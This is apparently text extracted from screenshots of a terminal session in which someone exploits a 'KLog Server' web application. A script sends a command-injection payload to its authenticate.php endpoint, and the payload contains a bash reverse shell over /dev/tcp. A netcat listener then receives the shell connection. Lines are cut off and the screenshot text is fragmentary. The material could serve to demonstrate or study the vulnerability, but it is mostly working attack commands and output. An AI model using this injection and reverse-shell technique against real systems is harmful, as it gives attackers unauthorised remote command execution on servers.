 b3kc4t@ubuntu:~/Desktop/klog$ sudo python klog_exploit.py --exploit --url https://10.10.56.51:443/actions/authenticate.php --payload "test\"&bash -i >& /dev/tcp/10.10.56.
""
/home/b3kc4t/.local/lib/python2.7/site-packages/urllib3/connectionpool.py
e verification is strongly advised. See: https://urllib3.readthedocs.io/e
InsecureRequestWarning,
/home/b3kc4t/.local/lib/python2.7/site-packages/urllib3/connectionpool.py
e verification is strongly advised. See: https://urllib3.readthedocs.io/e
InsecureRequestWarning,
[+] EXPLOIT SUCCESSFUL PAYLOAD IS SENT [+]
b3kc4t@ubuntu:~/Desktop/klog$
KLog Server
https://10.10.56.51/login.php
KLOG
SERVER
Lütfen giriş yapınız
Kullanıcı adı
Parola
Giriş
b3kc4t@ubuntu: ~/Desktop/klog
File Edit View Search Terminal Help
b3kc4t@ubuntu:~/Desktop/klog$ sudo nc -nlvp 88
Listening on [0.0.0.0] (family 0, port 88)
Connection from 10.10.56.51 35236 received!
bash: no job control in this shell
bash-4.2$